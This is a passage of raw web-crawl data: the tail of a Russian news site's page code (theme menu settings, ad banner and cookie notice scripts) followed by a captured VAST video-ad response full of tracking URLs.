text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 2.928 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 05:41:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769222526801&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7761
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
